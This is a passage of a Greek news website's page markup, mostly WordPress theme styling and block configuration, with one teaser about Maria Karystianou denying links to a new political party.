vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}.tdi_69{margin-top:-10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-top:-2px!important}}@media (max-width:767px){.tdi_69{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_70 td-flb-margin-left td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}@media (max-width:767px){.tdi_70{margin-bottom:160px!important}}</style>
<style>.tdi_70 .td-module-thumb{height:700px;margin-left:-0px}.tdi_70 .td_module_wrap{margin-bottom:0px}.tdi_70 .td_module_wrap:last-child{margin-bottom:0}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_70 .entry-thumb{background-position:center 50%}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_70 .td-post-vid-time{display:inline-block}.tdi_70 .td-post-category{margin:-12px;padding:5px 19px;border-radius:2px;font-family:Open Sans!important;font-size:13px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_70 .td-module-meta-info{top:auto;bottom:0;margin:0 auto;max-width:70%;margin:0px auto -60px auto;padding:0 25px 40px;background-color:#efefef}.tdi_70 .td-module-meta-info,.tdi_70 .td-next-prev-wrap{text-align:center}.tdi_70 .td-image-container{margin-left:auto;margin-right:auto}.tdi_70 .entry-title{margin:16px 30px 25px 20px;font-family:Open Sans!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}.tdi_70 .td-excerpt{margin:20px;font-family:Open Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:500!important;color:#2b2b2b}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td-read-more{display:none}.tdi_70 .td-module-exclusive .td-module-title a:before{display:inline-block;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_70 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_70 .td-read-more a{font-family:Open Sans!important;text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_70 .td-subcat-list a,.tdi_70 .td-subcat-dropdown span,.tdi_70 .td-subcat-dropdown a{font-family:Open Sans!important;font-weight:800!important}.tdi_70 .td-load-more-wrap a{font-family:Open Sans!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-family:Open Sans!important}.tdi_70 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0)}.tdi_70 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_70 .td-module-title a{color:#2b2b2b;box-shadow:inset 0 0 0 0 #000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#ec3535}.tdi_70 .td-post-author-name a{color:#000000}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{color:#282828}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_70 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td-module-thumb{height:540px}.tdi_70 .td-module-meta-info{padding:0 20px 20px}.tdi_70 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_70 .td-post-category{font-size:12px!important}.tdi_70 .td-excerpt{font-size:15px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-module-thumb{height:460px}.tdi_70 .td-post-category{padding:4px 6px;font-size:12px!important}.tdi_70 .td-module-meta-info{padding:0 15px 40px}.tdi_70 .entry-title{margin:10px 0 6px 0;font-size:20px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_70 .td-excerpt{font-size:14px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-module-thumb{height:500px}.tdi_70 .td-module-meta-info{max-width:100%;margin:0px auto -180px auto;padding:0 20px 20px}.tdi_70 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_70 .td-post-category{font-size:12px!important}.tdi_70 .td-excerpt{font-size:15px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEuMSJ9","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDI1cHggNDBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDE1cHggNDBweCIsInBob25lIjoiMCAyMHB4IDIwcHgifQ==","modules_divider":"","image_size":"td_1068x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-center","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"20px","art_title":"eyJhbGwiOiIxNnB4IDMwcHggMjVweCAyMHB4IiwibGFuZHNjYXBlIjoiMTJweCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDZweCAwIiwicGhvbmUiOiIxMnB4IDAgMTBweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","btn_bg_hover":"rgba(255,255,255,0)","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI3MCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","f_ex_font_family":"438","title_txt":"#2b2b2b","title_txt_hover":"#ec3535","ex_txt":"#2b2b2b","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#000000","modules_category_padding":"eyJhbGwiOiI1cHggMTlweCIsInBvcnRyYWl0IjoiNHB4IDZweCJ9","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI1NDAiLCJwb3J0cmFpdCI6IjQ2MCIsInBob25lIjoiNTAwIn0=","image_margin":"0","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","f_ajax_font_weight":"800","f_ajax_font_family":"438","block_template_id":"td_block_template_1","f_btn_font_family":"438","image_margin_right":"","meta_bg":"#efefef","date_txt":"#282828","meta_margin":"eyJhbGwiOiIwcHggYXV0byAtNjBweCBhdXRvIiwicGhvbmUiOiIwcHggYXV0byAtMTgwcHggYXV0byJ9","modules_category_margin":"-12px","color_overlay":"rgba(0,0,0,0)","f_more_font_family":"438","f_meta_font_family":"438","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "3";
block_tdi_70.block_type = "td_flex_block_2";
block_tdi_70.post_count = "1";
block_tdi_70.found_posts = "7493";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "7493";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_70 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%81%ce%b1%ce%b3%ce%b4%ce%b1%ce%af%ce%b5%cf%82-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd-2/" rel="bookmark" class="td-image-wrap " title="Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/06/mariak-1068x668.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/paraskinia/" class="td-post-category">ΠΑΡΑΣΚΗΝΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%81%ce%b1%ce%b3%ce%b4%ce%b1%ce%af%ce%b5%cf%82-%ce%b5%ce%be%ce%b5%ce%bb%ce%af%ce%be%ce%b5%ce%b9%cf%82-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd-2/" rel="bookmark" title="Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»">Ραγδαίες εξελίξεις: Η Μαρία Καρυστιανού σπάει τη σιωπή της για το νέο κόμμα «Το Κύμα»</a></h3>
                    <div class="td-excerpt">Η πρόεδρος του Συλλόγου «Τέμπη 28/2/23» ξεσπά για τη διασπορά ψευδών ειδήσεων που τη συνδέουν με νέο πολιτικό φορέα – «Δόλια προσπάθεια να με ταυτίσουν με το σάπιο πολιτικό σύστημα», τονίζει</div>
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T20:46:28+02:00" >02/11/2025 20:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{padding-top:40px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-top:50px!important;padding-top:20px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:60px!important;padding-top:15px!important}}@media (max-width:767px){.tdi_72{padding-right:50px!important;padding-bottom:30px!important;padding-left:50px!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:middle}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td-week-slider td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important;height:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{padding-top:40px!important}}</style>
<style>.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0px;border-color:#eaeaea;background-color:#ffffff}.tdi_75 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#f43f3f}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:none}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none;color:#000000}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_75 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a{color:#ffffff;background-color:#dd3333;border-width:0px;border-radius:100px}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_75 .td-load-more-wrap a:hover{color:#ffffff;background-color:#aaaaaa!important;border-color:#aaaaaa!important}.tdi_75 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_75 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_75 .entry-title{margin:10px 20px 15px;font-family:Open Sans!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:80px}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a i{font-size:21px}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:21px;height:calc(21px + 1px)}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Open Sans!important}.tdi_75 .td-subcat-list a,.tdi_75 .td-subcat-dropdown span,.tdi_75 .td-subcat-dropdown a{font-family:Open Sans!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_75 .td-load-more-wrap a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{font-size:14px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_75 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{margin:0px;font-size:13px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:20px}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-image-wrap{padding-bottom:100%}.tdi_75 .entry-thumb{background-position:center 70%}.tdi_75 .td-image-container{flex:0 0 100%;width:100%;margin-left:auto;margin-right:auto}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-meta-info,.tdi_75 .td-next-prev-wrap{text-align:center}.tdi_75 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:0px}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_1068x0","image_floated":"","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjEwMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"2425","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"","td_ajax_preloading":"preload","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dd3333","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIxMHB4IDIwcHggMTVweCJ9","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 